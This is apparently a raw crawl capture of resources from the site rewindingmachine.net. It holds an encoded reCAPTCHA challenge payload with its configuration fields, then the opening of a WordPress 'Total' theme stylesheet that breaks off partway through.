KEX8OWPsOewpYrw5wHdVYDM0QnwpgVw79Dw6I6ZD3DkMKpbsO+w4VdwoXCj8K5w4bCnFlnwpzCqcKWIMKPwq/[base64]/CtH7CpMKlw4vCtsKBwp8Fw4FjGcOgw6XClsKjfGjCtDVOwrLDuE1Fw7gOT8O4fsKtMBsjwqBuWsOKw63CtsK7asOZecKWw7BAMhrDj8OPf8KdAcKzY34OwrYbw60nYsKkwqTChsODw7lnV8KQNmlBw5RIw43CilPCr8K/w4ALw6DDj8OML8OhGcKyY1JWwp5LcA3DkcKrX1AUw7fCkMKzUMOLeRzCs3zCjBcpdcO1fcOvasK9K8ORVsKSN8KIw5bDkRXDklXChcKXe2/DvlHCgcKIV8KdwrHDqMOpw5Rmw4zCg2I1H37Ch8KSw5jDmGjDgcKzwpFDLcOADMKpZsKow7x1w6HDsWzDunjCkHTDuynDrjnDlsOZwqRUw7rCs8Kbw6d6wpptw7hswpgRwqTDl8KnKUnDphrCsX3Ch8KXKsK4W8KQBMOfcsO1AcKHaT99QS/[base64]/CpF7DhMOCFlptw5HDmcOTw7NceiZswqvDv13DsMKGUzrCl8OEw4DCnsKHwrnCrsKFwrAawovDuFrDiCPCuAPDkcKaBjzDtMKPPMO4dcO4N3dlw5/CkE3DrhIMw4zCr8OJwpdXLcKOCgJXAMKew7UzwpHCmMOyAMKndxFnwoPDuGLDvHY7KzXDvMO/wpBtw7x2wqzCiHfCisK6Q8KIwrN7a8KmHMK6wqLDtG4hZsOrTFrChFXDqD8/UcOsw6rCrVgtccKuwqZPL8O+RRbCvcOfEMKCZsOfOD3CisOSE8OFO3MRZ2zCg8K/[base64]/[base64]/Dk8OnBDrDuErDqcO4S3fCpsOod0PClcOvd1hSw5LCuHHDuMOaV8KkbTrClsKow6fDuMK1wqjDmmRDa3ttQMKwNEpTwrZFUsKbwoVhASxHw4rCqQYUND5ow4LDi8OOFsOiw4djw7FPwo4TwpLDmSlnGXB7FTZ+IljDusOrey9RE1bDhDPDpgPCkcKIYHNPYxBzZMKBw5/DhVhXZig8w5DCpcO7PMOyw54VYsO5Y1MSJEjCh8KgFj7CsjlkFsKHw7rCnMKfJsKDBMOvHgPDqMKHwqTDlCXDlUVtVcKlwpTDs8OWw6VMw4cAw4PCvU/[base64]/Cih0AccKLbiXCn8KUwoLDm1oQX8KyS8Ojwo83woLCtsOcTBQSwpjDpMOHwoUtZCXCsMKyw752w4/DhMO9fMOUTmFcw7vDpsO4w5AjwoDCm03ChiEZTcO1wohgGT89MMOWB8OgwoXDvsOaw4HDhsKewrNIwrXCp8KlR8ObKsKYdxjDrsOHwptuwoMKwrghSy/CrRfCkXlTL8O4SlPDqMORdMOEYmvDhcOaR8O6BWnDmsK7aiPDnjrDmMOZOsKNEgrDg8OGRGoXcXRcccOIIBUfw6VLU8Kgw65Yw5nCuXAOwrvCs8KPw5jDj8KVFcKAKSc/PzEWdjjDg8OmOEVdF8KVa1bCgMK6w7jDtEBPw7vCm8OaXCtEwpgfL8KOVcK8RS/Cu8KXwrs+T1jCmsOCL8KDwo5gwo3DgkrCoDvDvFoMw7gcwqfDksKswpMQDFbDl8Obwo/Cojduw6jDi8KcA8KKw7rDuBHDgMOAwrjCtcKdwoDDscObwpLDs2nCj8Ksw6FFOzRHw7zDoMOTw7/[base64]/DgsKqeMK7RsKewr91wro+Kl4XHCLCpcOFwrTDrsOnYVpALMO7SSZcwphfN01TIcONXMOlKCLCqB7CunJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/G8K9Z8OTbcO0Z8KXCcKfw688wrMjw54wwohbHMK3dUHCrMK+MjM0YRAsHMOhSMKEOsKTwrpkTjXCuljDsHfDmsO/w4dQURHDvsKDwp3CssOQwrfCk8O7w4FTZsKAIUkAwrjClcOMe1bDrXlyNsKuGWnCpcKJw4xaSsO4w7hRw43ChcO8GQkDw5nCv8K4I3gcw7zDsS7Cl2XDlMObDsOJPRQdw4XDvS/DrjjDi2hhw64NOcOZwrPChSdDwqpXwqEpRMOGwoEuAgHDhTzDl8KhwqZZK8KzwpNDw7Zuw71tw6wKwok4w5jCi8K7IHHCrlYlw50NwrnDnH/DknN8w6Zdwo10w7UIwq7DoiZnScKVWMO9w43CosOzw7dNw77DosOlwqHDlVUMw6ILw4/DrHHCulDDgXrCrCPDkMO8wq7CgsOLTXkawpMfwqTCnhHCosKDw6PDmj1FfkTDpsKiG1YtHMOffBQQw5vDvjvCm8KvLFnCmcO9NcO7w5rCucOhw6nDt8OjwoXCrGQfwocxEsO1w5c1wrImwrLCgiPDpsOmXBjCtsOnd3jDr8OKU0wjPcOWSMOwwr/CvsOYwqjDqwQZcknCsMOzw6Bswr/CgRnCoMKow63CpMO1w6k3wqXDk8KEYAvDrypmEyHDiCR3w5R/AA7DtR/[base64]/CqMODORHDl8Kqw4XCv1wkw4obw47Crg3Ch8KqN8OtwpLDlsK4wq3CkiU6w6bDuiF2w5nCj8OawovDhx5SwoXDsHrCjcKIdcO5w4HCv1dFwqRQUF/CtMKIwog5wr9GeWVvw63DkkNswrBnwoDDjAs0OgVjw6E8wp3Cu1Utw5paw4LDi1DDgcO+FMOtw4TDiMOSU8O4w6kEWMKgwrsywq0bw7/Dn8O4BGgiwobCmsOHwok4w6zCoFTDlsKWCgDDmRd0wp/CjcKSw7Naw6BFY8KHUBxuHEVPJsKdO8KJwq5TTjbCkcOvV33ClMOUwo7DqMKaw7MdYsKlMMKyBsKsdUI5w4gtMSDCosKxw50Nw5oTXgBWwqjDqhXDncOgw6ZVwrR7YsOkC8Ktwr4uw7IPwrPDkw3DmMK2FjhiwrHCtg/Ci0bCvl7CjFbDmznChcOPwpMDaMOhW1JxBcK3DMKvIjMGPCLCsnDDm8KNw5/DrwlIwrNremYfw6Auwpxsw73Cil7Cn3hHw708HnTCucKnw5TCl8OnOEgEbMKVAXF+wod1cMKsWcOzW8Ktwrxnw53CiMKow71mw4x3bMKzw47Dp1vDrR1mw7jDmMO5OsKwwoc0DlLCrDLCvcKOQMOjJ8KhARLCs1ZmHsKgw6PCocKwwpBVw6vDpsK4KsKJZn1/D8KBFTdjHn7ChMK/w6skwqbCq1zDt8KAScKbw58HG8K2w4vCjsK+VSnDlR3CgMK9dcOWw6/Chy/[base64]/woLDn8OHw60XK8OBwot1w411wopeX8KFecKvwr/[base64]/DrnHDvVDDocKGe8OMGMK3w6NDZ8Kzd8Orwph9woM0J18KRMO/TG3CrsO6wqDDtMOPw4HCusOsG8OcbcOLUsOIHcOQwpJ0wpDClw7Cnl9tfVfCrsKTJW/DjCkYemTDlmMrw5ALBsKPSVHCmwZPwpMQw7HClTHDoMK4w7ZWwrANw40FdRbDvsOOw4dpakd7wrzCgTbCg8OPGMO0c8ORwqHCgAxYRRJ7XnPCiVTDtjnDqXHDkHkfWFEYRMKGPT3CqH/Cq33DvcORw7fDqsO6DMKHwqIYMMOoDMOewp/Cqj7ClDRjJsKHwoM2KVd2E0siPsOlQErDj8Otw6o+w4Z5wopHKgXCmjrCg8ONw47Cqhw+w6vCkRhVw5vDjDzDoxE5dRvDsMKLw4rCmcOjwqU6w5/[base64]/w4BvIsO8eRjDqsKKwrAyB8KhTUrDr8KzBMKUd2EiQcKtPiwFGFczwpXCtMORDsOPwox0ewHCgkXCnsK6VSw1wq8YDMOQBRrDs8KweRZnw6fDhcKDDhBsKcKbwr9SKyNgCcKZTlfDukzCli0heVbDkzYAw5lwwqExdzcmYH/Dr8OUwqpPWMOGJw9HMsKQcmNcw702wpjDjGIBZm/DqVzDgsOeN8KSwqnDs19yPMKfwokWa8KrOwrDo3YqDmArHn/CrcKYw5DDm8Kjw4nDv8OjWMOHeRFHwqfClntuw4w2ScK+OEPCj8KcwoDCpsOTw4DDqsO9FcKVHsOEwpjCminCgMKbw7RUbHdvwobDhsOqWcO/A8K+OsKZwrc5GGAbWANBExrDvA7DjmjCncKcwq3Cr0XDhsKGUsK3JMODGAtYwqwCMUINwpUcwqzCvcOnwr5zYXDDksOLwrXDg2/Dh8Oqwq5PScOywqNPG8OeRSTCpxdmwqx5DGzDlyXCmyrDqMO3F8KnFHfDvsODwrzDilZ0w63Cv8O7wpLCnsOXQcKvCndLJcKIwrt/GxbDplPCt0PCrsOCDWRlwoxMPkJ+UcKFw5bClcOyYRPDjGgeGwA6KzzDgw0jbxrDvkrCqzE9RBjClcKCwqLDtMKlwpbCi3M0wrDCpsKUwoARLsO3RcKowpsbwo5cw63DssOtwoB7HHtGU8KbcgY0w6Rtwph4PRd0Uk3CrXbDusOUwrR/JWwiwoPCi8OVwpsjw7rCncOZwqwbQsORenvDjDoOUG/DnX/[base64]/UMOyeSY1FcOVwpLDlRHDosKfSMOIw7VJwpUzwprDo8Oqw67DuEHDgcOhDsKlw6jDpsK0NsOCw64wwrtLw7VCOcO3wqVmwq5lMVrCph3DmcOaYMKOw57DlBHDoSpPQCnDkcO4w6/DscKOw5rCkcOPwo7DvzrCnGkewo9Jw7vDtMKzwrjDosKKwoTClgvDocOyKkxJNTJ4w4bDpyvDgsKcNsOnGMOHw4zCk8KtNsKEw4XCllrDssKDZ8OMM0jDjhcVw7hqwoNHFMK3wobCnk8VwosBSjZCwoDDiWTDkcOHB8O1wrnDjnl3ehzCmhppRBXDkXNhwqF/KcOnw7ByZMK4w4kdwrkwRsKYHcKnwqbDncKrwp5QE0/ClALDiHc+Bnk3w4xNw5fCvcOCwqduRcOjw5zCqxDCsi7CjHXDjMKxwo1Kw4zDgMONQcKcbcKxwp4qwrghEDTDrcOdw7vDkMOWNyDDtMO7w6rDritIw401w51/w5lrLCt5w4XDg8OSTRh6wpxlUxwDPcKROcOlw7QndGvCvsOteXrCj0M4NMOOfGvCkMOBNsK/TBxnblfCtsKXeGVMw5bDoxHCssOFKxjCp8KrL352w69kwpcVw5Iaw5ktbsOENmfDtcKkI8OeCVpZwovDiVXCgsOAw6hYw48eZ8Oyw6oww7R7wozDgMOCwpwfEXtNw5fDjMKAfsKRIT3CnSxBwoHCjsK2w4g/KAIzw7XCosOvbzwBwrbDqMKNDMOvw5zDvFRWWFvCn8O9f8Ovw43DlwDCpMOkwqbCi8OsREdZSsKywpRswqbCpMKqwpnCiR3DvMKIwq4bWsOfwp14McK/wrF7LcKIR8KnwoVkJsKQZMKewqjDviZjw49tw54nwo4NR8Oew5B0w4giw4d/wr7Ci8OrwqtiFVLDpcOIw6EOS8Kmw44Rwod+w5DDsiDDmFJ9w5HCkMOjw5BLwqgbMcKuGsKhw4/Cg1XDnH7DrCjDmcOtY8KscMOYKMO1AMOOw54Iw6fCgcKCwrXCuMOew5HCrcKORHx2w61bVsKtImjCgsOvZV/Dmz8lSsKbSMOBSsKfwp5Lw44Gwpl7w75GR0Q6KGjCv0cew4DDlsKOVwbDrS7DtMOcwqo5wpPDskfDkcO+TsKrOA1UGMKQc8O2KnvDrkzDkHpyY8Kew4zDnsKkwpTDqS/[base64]/Dvw5Ww4jCrMKiZVLCukhOwphSKMOhwrrDqHXCg8K6dSzDosKyflTDoMOvYVbClyzCvmg1VsKXwqYOw6PDiTLCg8K+wrnDpsKkbcOAwpNKwq/DrsOswrpLw77CpMKLVMOIwowyVMOkcipMw6bCvsKJwpc1KlfDj2zCjAQ6VCBuw4/[base64]/DmMO+GzfCvRrDscO6NMOfXcOlwo/[base64]/w7QTFsOowqp3w5Z+IMOdZ0kDSk0md8OAFD0USMOew6s1fgfDhk/CmQMrQRI/wrbCkcKIe8OCwqJ8NMO8wpsWST7CrWTChnROwoZlw53CnT/CgcOqw7vDiCTDu3nCi2xGEcOlcMOlwpAKVyrDpsOxCsOfwpXCvAlzw5TDoMK0JhthwpkicsKVw59TwozDuSTDoGzDjnLDmyQsw59aOD/[base64]/[base64]/wqgcw7DDmsOWw5nCsVjDowzDk8OmdMOIREpwDXrDmk3DqcK+O0J9QBtXOFTCizB8eks/[base64]/[base64]/DlsOXwrXCj2B0CWYIa1TCqMKrwrfCpcO8woIKw7sqw57CuMOmw7pQTFrCs33CpzRQV3DDtMKmJsK8Gkxxw5zDoUghCQvCtsKjwoY1YMOzSxV/OhlJwrNiw5LCosOJw7LCthkJw4/CscOgwpvDqRdtS3J3w6rDqTJCwqQITMKiBsKzAidVw6HDqMO4fCE0aSbCr8OzfS7ClcKZRGhzJiZow4JHdGrDqsKwUcKswopRwp3DsMKiTU3CoGBYdhtQPsKjw63DkUHClcOQw4I3cEhuwoI1WsKRcsO6w5ViQFhIbMKBw7YiHWpMGg7DoD/DssOWJMKSw5ZZw5ZeZ8OJwp8ddMODwqorOhXCisK3GMOKw5LDl8ORwqLCkGrDlcOIw4paHsORTsOWZCvCqQ/Cs8KgH0/Di8KHGcKUPkbDjsOzBzQ0w4/DvsKyP8OQHn3CvT3DuMKRwo7DgkcuIFADwo1fwoI0wonDoAXDp8Kvw6zDhh4hEhYWwpEdAAcTVgnCs8OkHcK1P0FNHyPDjMKFGm/DvMKMfH3DpMOCPMO0wowmwo0bURfCh8Kpwr3CsMOrw6TDgMO5w6DCtMOUwpnClsOuZ8OKRSLDpUDCs8OMbcOMwrIJVwpDNQrDoUsSdXjDnRkWwrYhQUVGJ8KEwpPDo8OywprDumbDjlLDn31ibMOLYcKXwrloYWfCulECw40wwpnDtQl1wqXCjyjDl1cpfB/DpwvDkD5dw7ghZMK9L8OTeUvDucOqwpjCnMKCw7jCnsO5L8KOScOSwqthworDpsK4wo4Swr7DrsKMG3rCtEsywo/DiVPCqkDCj8Kwwpsqw7fCukDDilh1CcOAwqrCq8O2Ol3Cm8KdwqBNw7TCgDzClMODKMO9wrXCg8KlwpooQcOJJ8OXw4nDozrCs8Kjw7/Co0DDlzkMYsOFGcKTQ8KMw506wq7DpSYzF8Ouw4TCp1cQOMOOwoTDhcO/JcKaw6PCgsOCw5lSZ0xVwqwlJcKbw6PDoj0ewrvCiUvCmU3DqMKZwp4KLcKcw4JVBkgYw4jDjE1Ia0cpB8KHf8OVWzDCqEnDpXMtN0YBw5jCkiUyJcKyV8K1UxLDlnVCPMKNwrA5csOnwqVQccKdwo3DnEQjXVdpMgMtI8KGw6bDjsKmQMK+w70Mw57ChBjCmSxfw7/CgnTCjMK+wrsEwpfDh0zCtFVQwpc4w6TDngEBwr10w5fCuVXCjyl1a0J8Vjpdw57CiMKRAMKRYzItbcO+wp3CvsOXw63DoMOBwrJyfg3DhGJaw6AkGsOywrnDnxHDocKXw49Tw4fCj8K6JULCp8Ozw4fDn0seSHXDl8OpwpFDJkYfc8OewpPDjcOoCiRuwpPCocOFwr/ClsKlwq8ZPcOYZMOYw5wUw43DhmNIRTxnHMOZXWPCn8OwcHJcw7bCjsKNw5wAeELChhnDnMOjCsOEQT/CvS8cw5geGVDDtMO0Y8OOOHxtdsKtJG5Ow7Exw5nCncOdThzCuypMw6XDtMOLwr4nwrnDrsO0wozDnWPDsQ1nwqvCkcO4wq0/[base64]/CvSFiwobCtcOiYcKWT8KpKsOZw67Ch8KJw4J5woBgHBrCgU9oblxNw6J7C8KuwplUwpDDvR4VBcOjIwNncMOdwqrDjhpSwp9pNVLDiQjCvRHCokrDm8KOesKRw7QgDxxDw4R3w4hUwrJdZG/DvcORYAfDvQRmM8OMw7zCgTIGTVvDpHvCsMKUwol8wrooCWllW8KMwrNzw5dUwpx+Rw07XsOLwroSw6fDnsKAcsOPeVEkfMO4P054LTbDqcOPF8O2EcOxecKuw7/Cs8O4w5MAwroBwqTCk2ZjLVhxwrbDiMO8wodww6MFalYQwo7Dq3fDusOLSGDCkMKow7bCojPDqGbDkcK2dcOZfMOkH8K2w6BNwphSLUbCicORVsOKDTZ2fMKYBMKFw4DCv8Kpw79aZHjCksOqw6p0CcKcwqDDh2vDihF9woFzwok9wrPCiFIcw4PDs2/[base64]/CqsOxw74jVhoaUnnDtRrCnMOgDzdQw71cJnfDqMK8w5Vuw5Y0ZsKgw7QHwonCkcKyw7UPd3xaVQjDtsK9CVfCpMKmw63CqcKBw6ZAKsOwUlpkXCPCncO9wpV5OW3CncKvw5dHWB49w4wOGxnDoUvClRQswp/DuzDCpsKaQsOHwo4/w69RUwAtHiB9w4TCrTZTwr7DpQTClQk4YDnCgcKxdFzCrsK0dcO9wpZAwo/ChzA+wpYmw5sFwqLClsOaKGnDjcKlw6DDkhjDnsORw4zDo8KlQcOQw6rDqiYXEcOLw5dmJWUNwp/[base64]/w6fCnSbCoXDCi8ObJcO6w7kFwo9PenjDtWPDoy8UaATCliLDiMKEG2nDihxBwpHDgMOjw5/DjUlJwr8SU2HCsANhw7zDtcKNOsOGawIZJ0/[base64]/e8OnCWFbWyjCpMK/w4cudkt0O8KnwpzCgDRfASdaIcKaw53CjcO0wovDksK1FMOew4nDncKtelPCqsO/w4jCosKGwo9ofcOqwobCrkTDrzHCuMOpw7rDgnHDhi8CJXUEw4wJHMOtKMKow71Kw44ZwpzDuMO6w4YAw4HDnBsFw55RbMKFLznDomBFw7pywqZobUbDhiIAwoIpb8OQwq8PO8OPwoEwwqJNKMKEAkAaIcOCP8O5Whs1wqp4Ol7CgsKAVsKow7nDv1/DpUnCnsOsw6zDqmRtZsOCw4XCh8OdTcOtw7BOwq/[base64]/DnwDDjVbDlsKCXCLCu2PCg8ObJcKjwpEOesKHWQbDq8Kfw53DvGTDtWHDi0U+wqfCmWvDrcOQfcO7fCZtPVjCq8KrwoZ9w7R+w7dxw5TDn8KtYcOxLMKiwq0nfS9QTsKmdlMrwosnR1UJwqs8woBJcyYwBR5RwpHDtATDvHjDqcOpwqo/w6HCtzXDnMObZ1DDl2NfwpHCjjpvYRzDiSYVw6jCvHc4wo3Cp8OTwpTDvyfCgzrCgVxxZAY6w7nDsDgRwq7CocO4wprDmnQMwoMvOCXCjBFCwpTCs8OCEyHCjcOAOBLDhTrDqcOyw6bClMK0wrPDo8Ood2/[base64]/DmyDDj8KPCGsOGTvDg8Oww5w/w5l+ZQbCu8Kiwo3DrcKFw6rCozXCv8Ojw5Msw6fDv8Osw4sxBCfDhMKWM8K9PMK8f8KgE8KtbMOdcxx/PRrCgGXCj8OuV2/CisKrw6rDnsOJw6nCpAHCkiQYw4DCtk5xRgrDuGMyw5zCpGzDjCgFfxPDqQZkKcKbw6QgemXCrcOlN8OBwp/CjMK+wq7Cs8OGwqgiwodGwo/CuCQpAmQgO8Kyw4lPw45HwpgswrLClMO5FMKcPcO3UUdcT3Efw6gAK8KvPMKYU8OZw74Ww5wuwqzCoRJPDsO1w7TDncO/woMLwq7Dpw7DiMOZZcK6A0ATU3PCtsOww7nCr8KfwqPChiLDhSoxwpMWf8KQwr/DuzjChsKAcMKLfh3DkMO6Uk9nwrvDj8KvXEvCvBAjwo7DqFcnDVBSH2ZEwpV/cxJWw6rDmiBfaifDow/Cq8OywoJDw7TCn8O5HMKFwqswwoTDsg5Aw53DqH3Cuzdjw683w5FsccKGbcKJa8KLwpc7w5TDvWcnwq/DpTUQw7gXw60eL8Ocw5pcJcKrDsKywr1tDMOFBDHDulnCvMOAwogoMcOcwoLDgyLDicKfb8ONK8K6wr87IRZ/wptiwp3Cg8Omwqdcw4toFEEAAjzCtsOyMcKtw5TCp8KVw55Xwr1UK8KbBEnCp8K6w5zCosO7w7UKasKHVyjCm8KEwpfDuyh1N8KBMgbDh1TCmcOwA0s+w5JAMMO5wrnCiGJ5LWpqwp/CugrDjcKTwpHDoWTCrMO9EGzDink4w6pDw73Cm1HDo8OOwoLChsKKY0w/UsO5U307w4vDtcOnQCApw74fwpbCiMKpXnIuLsOZwqIcBMKFISc2w5nDhMOFwpxIbsOjecKEwq03w6gjUcO8w4ECw6LClsO6EnnCscKlwptvwo5gwpbClsKwN1pgHcOLI8K6Em3DhgzDl8K/wpkDwoJ+w5jCq08lYl/CrcKkwoLDksKlw73DqwYYAEouw5Mnw4rCn0hoK1/ClGbDm8O2w5/DiGHClsOiVELCqMKTGCbClsOdwpQeVsOMwqjCv0bDg8O9dsKkIsONwofDpVHClMKqbsOOw63Ckit8w5cRUMO0wo/DuW5lwoYewoTCo1/DiAAnw5/[base64]/Ci8ObcsOjT8OEQsOTwpIIEcOhFcKvIsKtFSXDtyvCiVbCucKLNQXChsOiSHPDvsKmEsKVa8OHKsOywo3CnyzCvcOxw5Q2LMKAKcOZGWtRfsO2woHDq8Kcw7oAw57DhBPCs8KaDjnDrsOnYAZCw5XDgcKsw7lHwr/[base64]/CiAnDvsOcw4MUwqrCrXvCu8KGwr3Cqz0BA8KRwrt6w646w4Zqb3fCv3R5UWDCsMOXwonCjUtjwp4vw7o2wrHClcOZaMKZFyDDhMOWw63CjMOCfsKjNDPDpTEbQ8KPJylOw6XDtw/DvMO/wo89KhQOwpcuw47CmcKDwpzDgcO+wqsaOMO5wpJmwq/CtsKtN8KqwrNcF3LCoAPCkMOowqzDvDYgwrxvcsOvwrrDlcKxbcODw4oow7nCrl4MAC0UXHE0JGnCq8OVwrN/S2jDvcOuagDCgktTwq7DmsKZwr3DtMKwWjIkIEteK1MwTHzDp8KYDlIDw4/[base64]/SFfDiMOqwqZwZsO9bsKDwoBcVsOcw4M1JSMEw4HDjsKKAgDDgcOcw5TCmcOrfCtbw41+EgJSHAfDvQp2WEJCw7LDgFMeaV5Kb8O1wqfDscODwozDoX9VOgvCosK3GMKhNcOHw7XCohkyw78OKX/Dm3JjwovCuAZFw7vCiA7DrsOlUsKtwoUxw7IOw4Q5wq5Zw4BBw7DCgW06MsOdKcOmBgjDhXLCqjoLbBYqwpkHw6sfw69Mw4JjwpXCocKPVMOkwrvCrxkPw5UOw4zDgzs6wroZw7DDrMOfQB3CuRISCsORwrY6w7ICw6bDs1/Do8Kvw5MHNHhmwrB8w41Zwo4MBCc7wr3DpMOcGsO0wrvCpXYwwrEnWDNpw4vCt8Khw6hRwqHDuh4Qw4XDizF/[base64]/[base64]/DuB1Nw5nCohnDjkPCqFPDqcODwokrw7/[base64]/[base64]/CrMKJwqYSGsOTw5fDt8KPQsO6LMOGVRpIOsODw43Cjw8ewpDDlGMew4Bvw53DtDRuaMKYCsKIR8OCZMONw5AOCcOaWCzDscOyasOkwohadmXDi8Omw4DDlCbDtSsBeml0NHs3w5XDh2vDqDDDmsK5MHbDjB3DtGvCpAnClMKtwpEvwpwQah1bwrHCvkBtw5/DkcOFw5/DnVgGwp3DhGoQAXprw5A3YsKswp7Ds2DDkl/CgcOQw4ccw51MAMOhwr7CrQgVwr97HldFwosABlMlRWIrwpJKDMODTcK5CSg4TsKKQAjCnkHDlCPDsMK5wofCv8KBwp89wpweMMOrDcO5HSQHwqdcwqNGNBDDq8O+J1tzwpnDkUzCmhPCok/CmgfDv8Ohw6FgwrxSw75nMhnCrUTDojnDpcOpRSQcUMOMdE8HYU7DknU2Gw7CiX1AG8O7w5kdG2UQTCvCo8OFHU53wpnDqhXChcKLw7EREG7Dj8OMP3jDuz5GeMKxZFcZw4/DvnjDosKzw6xVw5YSI8O/Un7Ct8Kqwo5tRVXDssKLaSvDt8KTRcOiwq3CgQs8wr/CkBtZw4ImSsOrL2DDhlfCvzLDssORNMO1wpseecO9acO/UcOQBcK4YGPDoWYbWcO8acKcRFIuwpzDlMKrw5w3EMK5eiHCp8O/w5/CgWRvWsKnwqJkwp4Cw63DsHwgD8OqwqViNsK5wo4ZUhx8w6/[base64]/FwQqA8KbwoPCoXg3wop/U8O2wo83Rm/[base64]/LRRYWA7DgwBBwowifcK6w4vDrwlvwpI0woDDlQzCmmvCvmbDisKCwocUF8KmAcKhw4ZbwoXCpTPDqsKXw4fDm8OCCMK9dsKfIiwdwqPCqx3CpjLDg3pQw4tEw6rCt8Okw7R6P8KVRcKRw43DvMKxdMKNwrzCnVfChVLCpyPCq1R9w4FxUsKkw5Vjdnkkw6rDqHVrZz/CnB3Dt8O0Nh1uw5PCs3vDoHIzwpFFwqLCu8Onwpd9VcKoJMKlfsOaw4sswrPCvTw8PMKwMMO8w4zDnMKGwqLDpcOgfMKYwpHCiMONw5bCgMKNw4onw5dWai0JB8KIw6DCmMOrAH0HCX4YwporPzrCtMKFN8Oaw5/CtsOfw6bDocOQK8OJHAXDlsKwG8KNayvDrcK0wq54wpTCmMO5w7DDhgrDj1nCjMKdXybClETDtwgmwpTCsMOlwr9rw7TCisOQEcKRw7nDiMKfwrlVKcK2w5vDq0fDgBnDjHrDkwHCpsKyZMKjwqzCn8OYwq/[base64]/CqcKww5cWw5nDj8KwwrLDjcK4E8KQfmfCqcKow7rCg2PDrzzDvMKVwqzDmjsOwq02w5kawpzClMK9IB1IH1zDsMO5FXPCmsK6w6nCm2ocw7nCiHbDqcO8w6vCg0DCuWowDnF1wrnDoRjDuH5oVMO7wr8LIW/DnTIDacK/w6fDmltmwqTCs8OPbRjCkG3CtcKXTMO1PlXDg8OBQGgOWUwmfHNUwqjCrhfCiiJTw6zCnwjCqm5HLsKCwovDi0HDlFoMw7bDg8OFHzLCt8OjZMOxLUgKcjXDuFJNwqMfwp3DlA3DqS4Uwr7DscKkZMKBLsKiw4/Dq8KVw5xdFMOnPcKvJlLCrTvDh0YvMyXCq8K4woQod29/[base64]/CnFVJOygFwoTDh8OTw5xJwozDr3kCb0MOw7/[base64]/Cg8KmE8OPwofDq8ODZ03DqWjCjV7DjsOQKMOjwqXDu8Kaw4jDmMKjJRUXwqRwwr3DvExlwpvCncOWw4Eaw5hNwpHChsK1dzvDm0HDosOVwqN0w6kxTcKawobCiGHDvsKHwqPDm8OAaRzCqcOVw6PDlCLCqcKcckvCoXYnw6/[base64]/DlGzCvsOSQMOtwpLCk3bCg8OCw7oMOGZKw4ItwqrChR7DqjPChz46R8OrQsKLwohQX8KEw645Fm3Dv0A1wr/[base64]/[base64]/CoMKcHMKWDUDCsMKSw4/Di8KHQ8OnCcO+w7A1woQ8REBtwrTDvcOfwpDCqwHDhsOhw6dBw4bDqTHCsxhtOMO9wqjDljRsLGrCvls3GcKGesKqAcOHJlXDozNTwq/CvsOnB0jCvU8kfsOrF8OHwqEEbW7DvgxRwo7Cgjdcw4XDjg06fsK8SsOpI3zCqsKqwqnDpznDqi0qBsOCw73DtMObNhvDksK7MMOZw7MAeUPDnG03w7PDrmpXw6FowqVBwozCtsK9woXCjg4kw5HDiCULK8KkIw8fUMO/BFJ6woIQwrABLjTDswfCisOgwoFew7bDj8Obw4lWw7NBw4tZwr/CvMO2McOKIC98JzzCn8KBwps7woHDscOYwosWTEJSWUdnw7ZnXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rewindingmachine.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i+RgSYlpFBoXvnnzslcz3z6qdZ7i2gBj3IHBi7YHaC0\\u003d\x22,0,0,null,1,1768417665878,0,0,[110,232,7],null,[225,136,23,231],\x22RC-NKFeMXtRtNCCjw\x22,null,null,null,null,null,\x220dAFcWeA6gdwwTNk8aTwZ2pIoUsQwNZbFxLQCn5L_t__2W4iRrc0gcOcGPcqp66HHQ9rqr-b75j5D9qBgoPG_-9uKfTf8_AxVAtg\x22,1768500465991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css
body_size: 23229
content:
/*-----------------------------------------------------------------------------------
 Theme Name: Total
 Version: 1.6.3
 Description: Premium WordPress theme by WPExplorer
 Author: WPExplorer
 Theme URI: http://www.rewindingmachine.net
 Author URI: http://www.rewindingmachine.net
 Tags: fluid-layout, custom-menu, featured-images, translation-ready
 License: Custom
 License URI: http://themeforest.net/licenses

/*--------------------------------------------------------------
- Browser Reset
--------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:1;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focu